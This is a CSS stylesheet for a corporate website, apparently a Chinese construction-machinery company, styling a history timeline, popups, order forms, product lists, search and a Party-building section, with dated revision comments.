#HISTORY_DETAIL .progress {position:absolute; bottom:0; left:0; width:100%; height:120px; transform:translate(0, 45px); transition:transform 0.7s cubic-bezier(.66,0,.34,1); z-index:3;}
#HISTORY_DETAIL .progress .progress_container {background-color:#222222; width:100%; height:100%;}
#HISTORY_DETAIL .progress .progress_inner {font-size:0; padding:0 12vw; box-sizing: border-box;}
#HISTORY_DETAIL .progress .progress_inner a {position:relative; width:20%; display:inline-block; margin-top:36px; text-align: center; vertical-align: top;}
#HISTORY_DETAIL .progress .progress_inner a:before {content:""; position:absolute; top:0; left:0; width:18px; height:18px; margin:-9px; border:1px solid #fff; border-radius: 50%; opacity:0; box-sizing: border-box; z-index:1;}
#HISTORY_DETAIL .progress .progress_inner a:after {content:""; position:absolute; top:0; left:0; width:18px; height:18px; margin:-9px; border:1px solid #fff; border-radius: 50%; opacity:0; box-sizing: border-box; z-index:1;}
#HISTORY_DETAIL .progress .progress_inner a .line {position:relative; width:100%; height:1px; background-color:#444444; margin-bottom:36px;}
#HISTORY_DETAIL .progress .progress_inner a .line .progress_line {position:absolute; top:0; left:0; width:0; height:1px; background-color:#fff;}
#HISTORY_DETAIL .progress .progress_inner a:last-child .line:before {content:""; position:absolute; top:-4px; right:-7px; width:9px; height:9px; background:url("../img/history/progress_end_arrow.png") no-repeat 0 0; background-size:9px;}
#HISTORY_DETAIL .progress .progress_inner a .line:after {content:""; position:absolute; top:-3px; left:-3px; width:7px; height:7px; background-color:#fff; border-radius: 50%;}
#HISTORY_DETAIL .progress .progress_inner a span {position:relative; display: inline-block; font-size:16px; color:#fff; opacity:0.42; transform:translate(0, 40px); transition:transform 0.7s 0.2s, opacity 0.3s;}
#HISTORY_DETAIL .progress .progress_inner a span:after {content:""; position:absolute; bottom:-6px; left:50%; width:0; height:1px; background-color:#fff; transition:all 0.3s;}
#HISTORY_DETAIL .progress .progress_inner a.already .line .progress_line {width:100% !important;}
#HISTORY_DETAIL .progress .progress_inner a.on span {opacity:1;}
#HISTORY_DETAIL .progress .progress_inner a.on span:after {left:0; width:100%;}
#HISTORY_DETAIL .progress .progress_inner a:hover span {opacity:1;}
#HISTORY_DETAIL .progress .progress_inner a.on:before {animation:progress_on_animate 2s infinite;}
#HISTORY_DETAIL .progress .progress_inner a.on:after {animation:progress_on_animate 2s 0.5s infinite;}
#HISTORY_DETAIL .progress .progress_arrow {position:absolute; top:30px; right:30px; width:20px; height:12px; transform:rotate(180deg); transition:transform 0.3s;}
#HISTORY_DETAIL .progress .progress_arrow img{vertical-align: top;max-width: 100%;}
#HISTORY_DETAIL .progress.on {transform:translate(0,0);}
#HISTORY_DETAIL .progress.on .progress_inner a span {transform:translate(0,0);}
#HISTORY_DETAIL .progress.on .progress_arrow {transform:rotate(0deg);}
#HISTORY_DETAIL .progress .progress_container {transform:translate(0, 100px); opacity:0;}
#HISTORY_DETAIL.on .progress .progress_container {transform:translate(0, 0); opacity:1; transition:all 1s 1s;}

#HISTORY_DETAIL .detail_contents .detail_inner .intro li .tw_box {transform:translate(0, 100px); opacity:0;}
#HISTORY_DETAIL .detail_contents.change .detail_inner .intro li .tw_box,
#HISTORY_DETAIL .detail_contents.on .detail_inner .intro li .tw_box {transform:translate(0, 0); opacity:1; transition:all 1s;}
#HISTORY_DETAIL .detail_contents.change .detail_inner .intro li:nth-of-type(1) .tw_box,
#HISTORY_DETAIL .detail_contents.on .detail_inner .intro li:nth-of-type(1) .tw_box {transition-delay:1s;}
#HISTORY_DETAIL .detail_contents.change .detail_inner .intro li:nth-of-type(2) .tw_box,
#HISTORY_DETAIL .detail_contents.on .detail_inner .intro li:nth-of-type(2) .tw_box {transition-delay:1.1s}
#HISTORY_DETAIL .detail_contents.change .detail_inner .intro li:nth-of-type(3) .tw_box,
#HISTORY_DETAIL .detail_contents.on .detail_inner .intro li:nth-of-type(3) .tw_box {transition-delay:1.2s}
#HISTORY_DETAIL .detail_contents.change .detail_inner .intro li:nth-of-type(4) .tw_box,
#HISTORY_DETAIL .detail_contents.on .detail_inner .intro li:nth-of-type(4) .tw_box {transition-delay:1.3s}
/*=== DETAIL ANIMATION ================================================================*/
#POPUP {position:fixed; top:89px; left:0; width:100%; height:calc(100% - 89px); background-color:rgba(0,0,0,0.8); z-index:3; overflow-y:auto; display: none;}
#POPUP .popup_container {position:relative; width:100%; height:100%; display:table; text-align: center;}
#POPUP .popup_inner {display: table-cell; vertical-align: middle;}
#POPUP .popup_inner .thumb_box {position:relative; width:100%; max-width:784px; margin:0 auto; padding:60px 0;}
#POPUP .popup_inner .thumb_box > img {width:100%;}
#POPUP .popup_inner .thumb_box .popup_close {position:absolute; top:24px; right:0;width:21px;height:21px;}
.isWeb {display: inline-block !important;}
.isMob {display: none !important;}
@keyframes step1_scroll_animate {
    0%, 20% {height: 45%;top: -45%;}
    80%, 100% {height: 45%;top: 145%;}
}

@keyframes detail_change_animate {
    0% {transform:translate(100%,0);}
    100% {transform:translate(0,0);}
}

@keyframes detail_scroll_arrow_animate {
    0% {transform:translate(-5px,0) rotate(45deg); opacity:0;}
    50% {transform:translate(0,0) rotate(45deg); opacity:1;}
    100% {transform:translate(5px,0) rotate(45deg); opacity:0;}
}

@keyframes progress_on_animate {
    0% {width:0; height:0; margin:0; opacity:0;}
    10% {width:0; height:0; margin:0; opacity:1;}
    90% {width:40px; height:40px; margin:-20px; opacity:0;}
    100% {width:40px; height:40px; margin:-20px; opacity:0;}
}
/* 发展历程 end 


/*0228*/
/*产品详细*/
.pro_detail03 li .li_box .intro .c4 .text{position:relative;}
.pro_detail03 li .li_box .intro .c4 .text:after {content:''; width:11px; height:6px; background:url(../img/xiala_jt.png) no-repeat center; position:absolute; top:50%; margin-top:-3px; right:20px; transition:all 0.5s ease;}
.pro_detail03 li .li_box .intro .c4 .text.cur:after{transform:rotateZ(180deg);}

/*产品列表*/
.pro_list02 li .li_box .intro .c4 .text{position:relative;}
.pro_list02 li .li_box .intro .c4 .text:after {content:''; width:11px; height:6px; background:url(../img/xiala_jt.png) no-repeat 0 0; position:absolute; top:50%; margin-top:-3px; right:20px; transition:all 0.5s ease;}
.pro_list02 li .li_box .intro .c4 .text.cur:after{transform:rotateZ(180deg);}
/*部件列表*/
.parts_list02 li .li_box .intro .c4 .text{position:relative;}
.parts_list02 li .li_box .intro .c4 .text:after {content:''; width:11px; height:6px; background:url(../img/xiala_jt.png) no-repeat center; position:absolute; top:50%; margin-top:-3px; right:20px; transition:all 0.5s ease;}
.parts_list02 li .li_box .intro .c4 .text.cur:after{transform:rotateZ(180deg);}

/*订购表单 end*/
.solution_list03 .content .item .intro .box .t a:hover{opacity:0.8; filter:Alpha(opacity=80)}
/* .solution_list03 .content .item01 .intro .box .c a:hover{background:#fcb026; color:#333f47; border-color:#fcb026;}
.solution_list03 .content .item01 .top .intro .box .c a:hover{background:#333f47; color:#fcb026; border-color:#333f47;}
.solution_list03 .content .item01 .top .intro .box .t a:hover{color:#fff; color:rgba(255,255,255,.7);}
.solution_list03 .content .item02 .intro .box .c a:hover{background:#fcb026; color:#333f47; border-color:#fcb026;}
.solution_list03 .content .item02 .bottom .intro .box .c a:hover{background:#333f47; color:#fcb026; border-color:#333f47;}
.solution_list03 .content .item02 .bottom .intro .box .t a:hover{color:#fff; color:rgba(255,255,255,.7);}
.solution_list03 .content .item03 .top .intro .box .c a{border-color:#333f47; color:#333f47;}
.solution_list03 .content .item03 .intro .box .c a:hover{background:#fcb026; color:#333f47; border-color:#fcb026;}
body .bg-primary{background:#fcb026} */

/*0229*/
.contact_us01 .left{position:relative; z-index:3}
.contact_us01 .left ul li{width:30%; margin-right:3%; position:relative; cursor:pointer;}
.contact_us01 .left ul li .ewm{position:absolute; left:100%; top:50%; margin-top:-60px; width:120px; height:120px; display:none}
.contact_us01 .left ul li.gzh,
.contact_us01 .left ul li.douyin{display:none;}
.xc_banner.big_banner>img{width:3840px; margin-left:-1920px;}
.solu_banner.big_banner>img{width:3840px; margin-left:-1920px;}
.about_banner.big_banner .video_box .video{width:3840px; margin-left:-1920px;}

.pro_center01 .left ul{width:90%;}
.bigscreen .pro_center01 .left li .tab{line-height:104px;}
.part_center.bigscreen .pro_center01 .left li .tab{line-height:124px;}
.part_center.bigscreen .pro_center02 .bd .item .right .li_box .more{padding:150px 40px;}

.contact_us.bigscreen .BMap_mask{background-size:cover;}
/*404页面*/
.channel_content.false{padding:0;}
.false01 .content{width:850px;position:absolute; left:50%; margin-left:-425px; top:50%; margin-top:-302px; }
.false01 .content .box{width:55%; margin:0 auto; padding-bottom:110px;}
.false01 .text{padding:20px 0 0 60px;}
.false01 .text .txt1{font-size:28px; font-weight:bold; color:#fcb026; margin-bottom:25px;}
.false01 .text .txt2{font-size:18px; font-weight:bold; color:#1f1f1f;}
.false01 .text .txt3{font-size:14px; color:#666; line-height:26px; margin-top:10px; margin-bottom:20px;}
.false01 .text .txt3 li{position:relative; padding-left:25px;}
.false01 .text .txt3 li:after{content:''; position:absolute; left:0; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background:#959595;}
.false01 .text .txt4{font-size:16px; color:#666; line-height:26px;}
.false01 .text .txt4 a{color:#fcb026;}

/* 0303 */
/* 订购表单 */
.order_form.channel_content{padding-bottom:0}
.order_form01{padding:60px 0 40px;}
.order_form01 .infor{text-align:center;}
.order_form01 .infor .tit{font-size:30px; line-height:30px; font-weight:bold; color:#333f47; margin-bottom:15px;}
.order_form01 .infor .con{font-size:16px; color:#333f47; line-height:25px;}
/* .order_form01 .content{margin-top:25px;} */
.order_form01 .content li{float:left; width:32%; margin-left:2%; position:relative; box-shadow:0 0 25px rgba(0,0,0,.1);}
/* .order_form01 .content li .li_box{padding:60px 55px 65px 35px;} */
.order_form01 .content li .li_box{padding:20px 30px;}
.order_form01 .content li .li_box .tit{font-size:25px; line-height:30px; color:#4f4f4f; color:rgba(79,79,79,.8); font-weight:bold;}
.order_form01 .content li .li_box .tit .num{font-size:35px; font-family:Impact; display:inline-block; vertical-align:-4px; margin-right:5px;}
.order_form01 .content li .li_box .con{font-size:14px; line-height:24px; color:#333f47; margin-top:10px; height:48px; overflow:hidden;}
.order_form01 .content li .icon{position:absolute; right:15px; bottom:0;}
.order_form01 .content li:first-child{margin-left:0; background:#fcb026;}
.order_form01 .content li:first-child .li_box .tit{color:#fff;}
.order_form01 .content li:first-child .li_box .con{color:#fff;}

.proOrder_form01{margin-bottom:40px;}
.proOrder_form01 .content{padding:0 10%;}
.proOrder_form01 .content .item{background:#fff; box-shadow:0 0 15px rgba(0,0,0,.1)}
.proOrder_form01 .content .img_{width:22%; float:left;}
.proOrder_form01 .content .intro_{width:78%; float:left;}
.proOrder_form01 .content .intro_ .box{padding:30px;}
.proOrder_form01 .content .intro_ .box .left {width:64%; float:left;}
.proOrder_form01 .content .intro_ .box .left .tit span{display:inline-block;}
.proOrder_form01 .content .intro_ .box .left .tit span.xinghao{font-size:30px; color:#333f47; font-family:Impact;}
.proOrder_form01 .content .intro_ .box .left .tit span.name{font-size:20px; color:#333f47}
.proOrder_form01 .content .intro_ .box .left .con{font-size:14px; color:#333f47; line-height:23px;}
.proOrder_form01 .content .intro_ .box .left .con span{display:block}
.proOrder_form01 .content .intro_ .box .right{width:35%; float:right; margin-top:40px;}
.proOrder_form01 .content .intro_ .box .right .cell{font-size:15px; color:#333f47; display:inline-block; padding:0 20px; position:relative; text-align:center}
.proOrder_form01 .content .intro_ .box .right .cell .top_{font-size:20px; color:#fcb026}
.proOrder_form01 .content .intro_ .box .right .cell02{padding-right:0;}
.proOrder_form01 .content .intro_ .box .right .cell01:after{content:''; width:1px; height:50px; background:#d6d9da; position:absolute; right:0; top:50%; margin-top:-25px;}

.order_form02{padding:30px 0 83px; background:#fafafa;}
.order_form02 .infor{padding:0 4%;}
.order_form02 .infor .tit{font-size:40px; line-height:40px; font-weight:bold; color:#333f47; display:none;}
.order_form02 .content{/*padding:0 4%; margin-top:40px;*/}
/* .order_form02 .content .form_box{background:#fff;} */
/* .order_form02 .content .form_box form{padding:30px;} */
.order_form02 .content .form_box form .inp_box{position:relative; margin-bottom:10px; font-size:0; padding-left:120px; box-sizing:border-box;}
.order_form02 .content .form_box form .inp_box label{font-size:18px; color:#333f47; line-height:35px; width:120px; position:absolute; left:0; top:50%; margin-top:-17px;}
.order_form02 .content .form_box form .inp_box label span{color:#fcb026;}
.order_form02 .content .form_box form .inp_box .inp{width:100%; display:inline-block; height:35px; line-height:35px; border:1px solid #e4e4e4; font-size:18px; text-indent:10px; vertical-align:middle; padding:0}
.order_form02 .content .form_box form .inp_box .sele{width:100%; display:inline-block; height:37px; line-height:37px; border:1px solid #e4e4e4; font-size:18px; box-sizing:border-box}
.order_form02 .content .form_box form .inp_box.message .inp{height:70px;}
.order_form02 .content .form_box form .inp_box.yzm {margin-top:13px;}
.order_form02 .content .form_box form .inp_box.yzm .img_{display:inline-block; vertical-align:middle; height:35px;}
.order_form02 .content .form_box form .inp_box.yzm .img_ img{height:100%;}
.order_form02 .content .form_box form .inp_box.yzm .inp{width:25%;}
.order_form02 .content .form_box form .inp_box.accept{padding-left:0; font-size:14px; color:#aaa; line-height:25px; cursor:pointer; margin-bottom:0; }
.order_form02 .content .form_box form .inp_box.accept span{display:inline-block; vertical-align:middle;}
.order_form02 .content .form_box form .inp_box.accept i{display:inline-block; vertical-align:middle; width: 15px;
  height: 15px; border: 1px solid #333f47;  margin:0 5px;}
.order_form02 .content .form_box form .inp_box.accept.cur i {background: #fcb026; border-color: #fcb026;}
.order_form02 .content .form_box form .inp_box.btns{padding-left:0; position:relative; margin-bottom:0; margin-right:0; text-align:center; margin-top:20px;}
.order_form02 .content .form_box form .inp_box.btns button{display:inline-block; width:200px; height:50px; line-height:50px; text-align:center; background:#fcb026;  outline:none; border:none;  font-size:17px; font-weight:bold; color:#333f47; cursor:pointer; position:relative;}
.order_form02 .content .form_box form .inp_box.btns button span{position:relative; z-index:3}
.order_form02 .content .form_box form .inp_box.btns button:after{content:''; width:0; height:100%; background:#333f47; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.order_form02 .content .form_box form .inp_box.btns button:hover{color:#fff;}
.order_form02 .content .form_box form .inp_box.btns button:hover:after{width:100%;}


/* 20200305 首页按钮修改 */
.ipart01 .content .li_.active .box .li_box .more{overflow:hidden; position:relative;}
.ipart01 .content .li_.active .box .li_box .more span{display:inline-block; vertical-align:middle; position:relative; z-index:3;}
.ipart01 .content .li_.active .box .li_box .more .icon{width: 8px;height: 16px;background: url(../img/about_center03_jt.png) no-repeat;margin-left: 33px;}
.ipart01 .content .li_.active .box .li_box .more:after{content:''; width:0; height:100%; background:#333f47; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;} 
.ipart01 .content .li_.active .box .li_box .more:hover span{color:#fff; }
.ipart01 .content .li_.active .box .li_box .more:hover .icon{background-position:-8px 0;}
.ipart01 .content .li_.active .box .li_box .more:hover:after{width:100%;}


/* 全站搜索 */
.Total_banner{display:none;}
.Total_search{padding-bottom:100px;}
.Total_search01 .searchArea{background:url(../img/total_banner.jpg) no-repeat center; padding:100px 0 80px; margin-bottom:50px;}
.Total_search01 .searchArea .content_form .list a{color:#fff;}
.Total_search01 .searchArea .content_form .list a:after{background:#fff;}
body .searchArea .content_form .form_box .search .btn_wrap{background:#fcb026;}
body .searchArea .content_form .form_box .search .btn_wrap .btns{border:none; background:none; display:inline-block; width:auto;}
body .searchArea .content_form .form_box .search .btn_wrap .btns:hover{background:none;}
body .searchArea .content_form .form_box .search .btn_wrap:hover .btns{color:#fff;}
.Total_search01 .resultArea .infor .tit span{color:#fcb026;}

/* 20200309 */
.case_list01 .bd li .intro .box_l{width:78%;}
.case_list01 .bd li .intro .box_l .c span{width:auto; min-width:20%;}
.case_list01 .bd li .intro .box{padding:40px;}

.global_banner .intro .guanjian p{font-size:16px; font-weight:bold; color:#fcb026; margin-top:20px;}
.global_banner .intro .guanjian p a{font-family:'Impact'; font-size:24px; font-weight:normal}
.header_top .right li .icon01_0 {width:15px; height:14px; background: url(../img/h_top_ico0.png) no-repeat center;}
.header_top .right li.li00{font-family:Arial;}
/* 2020-03-11 */
/* 手机端展示在PC端隐藏掉 */
.header_bott .mobile_key{display:none; width:39px; height:32px; background:url(../img/mobile/mobile_key.png) no-repeat center;}
.header_bott .m_search{display:none;}
.m_header_top{display:none;}
.m_nav{display:none;}
.m_xcbanner{display:none} 
.m_pageFooter{display:none;}
.m_third_nav{display:none;}
.add_price{display:none;}


/* 2020-03-25加了四级联动以后 */
.parts_banner .ban_form .form_box.four_form  .inp_box_wrap{width:17%;}


/* 2020-03-26 取消产品详细表格左侧固定 在1400多行注释了*/
.pro_detail02 .sections02 .content .content_table02{display:none;}

/* 2020-03-26 产品中心加新品推荐 */
.pro_center02 .bd .item .right .li_box .infor{position:relative;}
.pro_center02 .bd .item .right .li_box .infor .icon{width:63px; height:62px; background:url(../img/pro_list_ico.png) no-repeat center; position:absolute; top:30px; right:-25px; opacity:0; visibility:hidden;}
.pro_center02 .bd .item .right li.li_new .li_box .infor .icon{opacity:1; visibility:visible;}

/* 2020-03-26 以最少的内容撑起来的高度 来写 */
.pro_detail02 .sections01 .content .right li .li_box{padding:30px}
.pro_detail02 .sections01 .content .right li .intro{min-height:200px}

/* 2020-03-37 首页banner固定高度660*/
/* .ibanner{height:700px; position:relative; overflow:hidden;}
.ibanner .item{height:700px; position:relative; overflow:hidden;}
.ibanner .item .banner_img img{position:absolute; left:50%; margin-left:-960px; width:1920px; max-width:none; margin-top:-150px; height:auto}
.ibanner .item .banner_img video{position:absolute; left:50%; margin-left:-960px; width:1920px; max-width:none;}
.ibanner .item .banner_img{position:static}
.header:after{content:''; width:167px; height:104px; background:url(../img/h_ico.png) no-repeat center; position:absolute; right:10%; bottom:0; pointer-events:none;}  */

/* 2020-0413 */
.f_bott .left .phone a:hover{color:#fff;}
.case_detail01 .content .c_center{min-height:650px;}

/* 2020-04-18 */
.solution_list01 .content .bd .item .infor .con{font-size:25px}
.pro_center02 .bd .item .right .li_box .intro .con .con_text .text_t{font-size:13px;}
.pro_center02 .bd .item .right .li_box .infor .con{font-size: 18px;}

/* 2020-04-20 */
/* 解决导航 图形 压在在线询价和导航上问题 */
.header_bott .inav_wrapper{position:relative; z-index:2}
.header_bott .h_tools{position:relative; z-index:2}


/* 2020-0512 */
.ibanner .item .banner_img{width:100%; height:100%}
.ibanner .item video{width:100%;}
.case_detail01 .hd .dec span.date{display:none;}


/* 2020-0611 */
.news_detail01 .content .c_center .text img{max-width:650px;}
.case_detail01 .content .c_center .text img{max-width:650px;}
.news_detail01 .content .c_center .text .pic-yuan img{width:auto!important;}
.news_list02 .bd li .infor .box .intro .symbol span{width:auto; padding:0 5px;}

/* 2020-06-28 */
.pro_detail01 .right .pro_price{display:inline-block;}
.pro_detail01 .right .pro_price02{background:#fcb026; color:#333f47; margin-left:20px;}
.pro_detail01 .right .pro_price02:after{background:#333f47;}
.pro_detail01 .right .pro_price02 a:hover{color:#fcb026;}
.pro_detail01 .right .pro_price02 a{color:#333f47;}

/* .pro_list01 .bd .bd_list li.li_new1 .infor .icon{background:url(../img/new_pro.png) no-repeat center; opacity:1; visibility:visible;} */

/* 2020-0701 */
.header .erji_nav .erji_content .erji_list .erji_intro ul li.zhaobiao{display:none;}

/*2020-0811*/
.pro_detail02 .sections02 .content.content_sashuiche .firstRow{background:#f8f8f8;}
.pro_detail02 .sections02 .content.content_sashuiche .table_tr{height:59px;}
/*手机站--产品详细*/
.m_proDetail05 .bd .sections02 .content.content_sashuiche .firstRow{background:#f8f8f8;}
.m_proDetail05 .bd .sections02 .content.content_sashuiche .table-responsive{box-sizing:border-box;}


/*2020-0821*/
.job_list01 .infor .con ._submit{border:none; background:none; outline:none; padding:0; margin:0;}
.job_list01 .infor .con ._submit a{position:static; padding:15px 35px; background-color:#333f47; color:#fff; font-size:15px; display:inline-block; margin-top:20px;}
.send .Form-J1 .Form-J1-li label{text-align:right;}


/*2020-0909*/
.case_list01 .bd li .intro .box_r{width:20%; text-align:right;}
.case_list01 .bd li .intro .box_r .text .text_a{text-align:inherit;}
.news_detail01 .content .c_center .text{text-align:justify;}

/* 2020-0924 */
.pro_detail02 .sections01 .content .right{height:260px;}

/*下层banner搜索*/
.m_xcbanner .ban_form{position:absolute; left:0; width:100%; top:160px;}
.m_xcbanner .ban_form .tit{font-size:50px; line-height:50px; font-weight:bold; color:#fff; text-align:center; margin-bottom:40px;}
.m_xcbanner .ban_form .form{text-align:center; width:45%; margin:0 auto;}
.m_xcbanner .ban_form .form .sele_wrap{display:inline-block; width:86%; height:61px; line-height:61px; vertical-align:middle; position:relative}
.m_xcbanner .ban_form .form .sele_wrap .sele{height:61px; line-height:61px; width:100%; border:none; padding:0; background:#fff; background:rgba(255,255,255,.9); text-align:left; font-size:18px; color:#999; text-indent:23px; vertical-align:0;}
/*0227这里改成了跳连接下拉*/
.m_xcbanner .ban_form .form .sele_wrap .sele_down{position:absolute; left:0; top:100%; border-top:none; width:100%; background:#fff; z-index:2; display:none; text-align:left;}
.m_xcbanner .ban_form .form .sele_wrap .sele_down ul{height:117px; overflow-y:auto;}
.m_xcbanner .ban_form .form .sele_wrap .sele_down ul::-webkit-scrollbar {/*滚动条整体样式*/
    width:4px;     /*高宽分别对应横竖滚动条的尺寸*/
    height:4px;
}
.m_xcbanner .ban_form .form .sele_wrap .sele_down ul::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
    border-radius:5px;
    background:#fcb026;
    background:rgba(252,176,38,.6)
}
.m_xcbanner .ban_form .form .sele_wrap .sele_down ul::-webkit-scrollbar-track {/*滚动条里面轨道*/
    border-radius:0;
    background:#f6f5f5;
}
.m_xcbanner .ban_form .form .sele_wrap .sele_down li a{display:block; padding:7px 13px; line-height:1.8;}
.m_xcbanner .ban_form .form .sele_wrap .sele_down li a:hover{background:#eee;}
/*0227这里改成了下拉 end*/
.m_xcbanner .ban_form .form .btns{display:inline-block; width:69px; height:61px; line-height:61px; background:#fcb026; vertical-align:middle; cursor:pointer;}
.m_xcbanner .ban_form .form .btns button{background:none; padding:0; margin:0; width:100%; height:100%; display:block; outline:none; position:relative; box-shadow:none; border:none;}
.m_xcbanner .ban_form .form .btns button .icon{display:block; width:27px; height:27px; background:url(../img/case_search.png) no-repeat center; position:absolute; left:50%; margin-left:-13px; top:50%; margin-top:-13px;}
.m_xcbanner .ban_form .con{font-size:18px; color:#fff; margin-top:10px; text-align:right;}
.m_xcbanner .ban_form .con span{font-weight:bold; color:#fcb026;}
.pro_detail02 .sections02 .content .text{text-align:left;}


/* 20220322  */
/* 山推党建 */
.dangjian.channel_content{padding-bottom:0px;}
.dangjian .common-tit{text-align:center; position:relative; width:100%;}
.dangjian .common-tit .line_l{ width:27%; border-bottom:3px solid #db0010; position:absolute; top:50%; transform:translateY(-50%); left:11%;}
.dangjian .common-tit .line_r{ width:27%; border-bottom:3px solid #db0010; position:absolute; top:50%; transform:translateY(-50%); right:11%;}
.dangjian .common-tit .tit{font-size:30px; line-height:40px; font-weight:bold; color:#db0010; display:inline-block; position:relative;}
.dangjian .common-tit .tit::after{position:absolute; top:0px; left:-80px; background:url(../img/common-tit-l.png) no-repeat center; width:46px; height:35px; content:''} 
.dangjian .common-tit .tit::before{position:absolute; top:0px; right:-80px; background:url(../img/common-tit-r.png) no-repeat center; width:46px; height:35px; content:''} 

.dangjian01{margin-bottom:69px; margin-top:20px;}
.dangjian01 .content{padding:0px 11%; margin-top:40px;}
.dangjian01 .content .left{float:left; width:60%; }
.dangjian01 .content .left .list .li_{margin-bottom:35px;}
.dangjian01 .content .left .list .li_:hover .info .tit{color:#db0010;}
.dangjian01 .content .left .list .li_ .li_box{display:block; padding-bottom:40px; border-bottom:1px dashed #273037;}
.dangjian01 .content .left .list .li_ .info .tit{font-size:32px; line-height:40px; color:#333f47;  margin-bottom:20px;transition:all .5s ease;}
.dangjian01 .content .left .list .li_ .info .con{font-size:15px; line-height:24px; color:#666666; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; max-height:48px;}
.dangjian01 .content .right{float:right; width:30.4%;}
.dangjian01 .content .right .item{margin-bottom:15px;}
.dangjian01 .content .right .item a{display:block;}
.dangjian01 .content .right .rect-7120{padding-bottom:71.2%;}
.dangjian01 .content .right .rect-7120 .cover{position:absolute; bottom:0px; left:0px; height:45px; font-size:15px; line-height:25px; background:rgba(220, 0, 8,.8); transition:all .5s ease; width:100%; color:#fff; line-height:45px; overflow:hidden; text-align:center; }
.dangjian01 .content .right .rect-7120 .cover .box{padding:0px 3%;}
.dangjian01 .content .right .rect-7120:hover .cover{height:45px;}
.dangjian02{margin-bottom:40px;}
.dangjian02 .content{position:relative; margin-top:55px;}
.dangjian02 .content .item .rect-1048{padding-bottom:67%;}
.dangjian02 .content .item{display:none;}
.dangjian02 .content .owl-item .item{display:block;}
.dangjian02 .owl-carousel .owl-nav .owl-prev{position:absolute; top:50%; left:-95px; font-size:25px; width:40px; height:90px; line-height:90px; text-align:center; background:#db0010; margin-top:-45px; color:#fff}
.dangjian02 .owl-carousel .owl-nav .owl-next{position:absolute; top:50%; right:-95px; font-size:25px; width:40px; height:90px; line-height:90px; text-align:center; background:#db0010; margin-top:-45px; color:#fff}
.dangjian03{background:url(../img/dangjian-bd.jpg) no-repeat center; background-size:cover; padding:40px 0px 100px;}
.dj03_pt1{margin-bottom:52px; margin-top:52px;}
.dj03_pt1 .content{margin-top:55px;}
.dj03_pt1 .content .left{float:left; width:61%; }
.dj03_pt1 .content .left .rect-6288{padding-bottom:62.88%;}
.dj03_pt1 .content .left .item{float:left; width:48%; margin-right:2%; margin-bottom:28px;}
.dj03_pt1 .content .left .item  a{display:block;}
.dj03_pt1 .content .left .item_two{margin-right:0px;}
.dj03_pt1 .content .left .item_mb{margin-bottom:0px;}
.dj03_pt1 .content .left .item .rect-5931{padding-bottom:59%;}
.dj03_pt1 .content .left .item .rect-5931 .cover{position:absolute; bottom:0px; left:0px; height:45px; font-size:15px; line-height:25px; background:rgba(220, 0, 8,.8); transition:all .5s ease; width:100%; color:#fff; line-height:45px; overflow:hidden;}
.dj03_pt1 .content .left .item:hover .cover{height:45px;}
.dj03_pt1 .content .left .item .rect-5931 .cover .tit{padding:0px 2%;}
.dj03_pt1 .content .right{float:right; width:37%; background-color:#dc0008;}
.dj03_pt1 .content .right .rect-9878{padding-bottom:98.78%;}
.dj03_pt1 .content .right .list{margin:30px 30px 30px; height:505px; overflow:auto; padding-right:20px; overflow-x:hidden;}
.dj03_pt1 .content .right .list::-webkit-scrollbar {width:4px; height:5px;}
.dj03_pt1 .content .right .list::-webkit-scrollbar-thumb{border-radius:0px;background:#fcb018;}
.dj03_pt1 .content .right .list::-webkit-scrollbar-track{border-radius:0;background:#E4E4E4;}
.dj03_pt1 .content .right .list .li_{font-size:18px; line-height:20px; color:#fff; position:relative; margin-left:20px;}
.dj03_pt1 .content .right .list .li_::after{position:absolute; top:50%; left:-20px; width:7px; height:7px; background:#fff; content:''; margin-top:-3px; border-radius:7px;}
.dj03_pt1 .content .right .list .li_ .li_box{display:block; padding:30px 0px;}
.dj03_pt2{margin-top:30px;}
.dj03_pt2 .content{padding:0px 11%; margin-top:40px;}
.dj03_pt2 .content .left{float:left; width:47%;}
.dj03_pt2 .content .right{float:right; width:47%;}
.dj03_pt2 .content .item .list{padding-left:20px; height:120px; overflow:hidden;}
.dj03_pt2 .content .item .li_{color:#666; position:relative;}
.dj03_pt2 .content .item .li_::after{position:absolute; top:50%; left:-20px; width:7px; height:7px; background:#000; content:''; margin-top:-3px; border-radius:7px;}
.dj03_pt2 .content .item .li_ .li_box{display:block; font-size:18px; line-height:40px;}
.dj03_pt3{margin-top:72px; margin-bottom:45px;}
.dj03_pt3 .content{padding:0px 11%; margin-top:40px;}
.dj03_pt3 .content .left{float:left; width:47%;}
.dj03_pt3 .content .right{float:right; width:47%;}
.dj03_pt3 .content .item .list{padding-left:20px;/* height:120px; */overflow:hidden;}
.dj03_pt3 .content .left .li_{color:#666; position:relative;}
.dj03_pt3 .content .left .li_::after{position:absolute; top:50%; left:-20px; width:7px; height:7px; background:#000; content:''; margin-top:-3px; border-radius:7px;}
.dj03_pt3 .content .item .li_ .li_box{display:block; font-size:18px; line-height:40px;}
.dj03_pt3 .content .item .li_ .li_box i{color:#dc0008; font-size:px; font-weight:normal;}
.dj03_pt4{margin-top:80px;}
.dj03_pt4 .content{margin-top:55px;}
.dj03_pt4 .content .top_{margin-bottom:15px;}
.dj03_pt4 .content .top_ .rect-1673{padding-bottom:16.73%;}
.dj03_pt4 .content .bott_ .rect-5456{padding-bottom:54.56%;}
.dj03_pt4 .content .bott_ .item{float:left; width:32%; margin-right:2%;}
.dj03_pt4 .content .bott_ .item_three{margin-right:0%;}
.djewm{text-align: center; padding-bottom:40px;}
.djewm img{padding: 9px 5px;}
.djewm span{font-size: 18px;}

.dangjian_list .channel_content{padding-bottom:0px;}
.dangjian_list .common-tit{text-align:center; position:relative; width:100%;}
.dangjian_list .common-tit .line_l{ width:27%; border-bottom:3px solid #db0010; position:absolute; top:50%; transform:translateY(-50%); left:11%;}
.dangjian_list .common-tit .line_r{ width:27%; border-bottom:3px solid #db0010; position:absolute; top:50%; transform:translateY(-50%); right:11%;}
.dangjian_list .common-tit .tit{font-size:30px; line-height:40px; font-weight:bold; color:#db0010; display:inline-block; position:relative;}
.dangjian_list .common-tit .tit::after{position:absolute; top:0px; left:-80px; background:url(../img/common-tit-l.png) no-repeat center; width:46px; height:35px; content:''} 
